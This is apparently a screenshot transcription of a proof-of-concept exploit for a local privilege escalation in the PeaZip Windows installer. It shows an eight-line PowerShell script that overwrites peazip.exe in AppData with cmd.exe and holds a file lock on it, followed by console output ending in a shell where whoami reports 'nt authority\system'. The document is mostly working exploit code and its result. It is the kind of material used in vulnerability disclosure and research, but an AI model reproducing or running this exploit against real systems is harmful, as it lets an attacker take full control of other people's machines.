 1 [byte[]] $exeBytes = (Get-Content -Encoding Byte -Path C:\Windows\System32\cmd.exe) -split ' '
2 $exe = "peazip.exe"
3 $dir = "C:\Users\nonroot\AppData\Local\PeaZip"
4 $exePath = $dir + "\" + $exe
5 [System.IO.File]::WriteAllBytes($exePath, $exeBytes)
6 $fileStream = [System.IO.File]::Open($exePath, "Open", "Read", "Read")
7 Read-Host "Press return when done/if you get shell (to release file lock)."
8 $fileStream.Close()
Setup - PeaZip
Installing
Please wait while Setup installs PeaZip on your computer.
PS C:\Users\nonroot> [System.IO.File]::WriteAllBytes($exePath, $exeBytes)
$fileStream = [System.IO.File]::Open($exePath, "Open", "Read", "Read")
Read-Host "Press return when done/if you get shell (to release file lock)."
$fileStream.Close()
Press return when done/if you get shell (to release file lock).:
PS C:\Users\nonroot> C:\Users\nonroot\Downloads\poc0.ps1
Press return when done/if you get shell (to release file lock).:
C:\Users\nonroot\AppData\Local\PeaZip\peazip.exe
The system cannot find message text for message number 0x2350 in the m
(c) Microsoft Corporation. All rights reserved.
Not enough memory resources are available to process this command.
C:\Users\nonroot\AppData\Local\PeaZip>whoami
nt authority\system
C:\Users\nonroot\AppData\Local\PeaZip>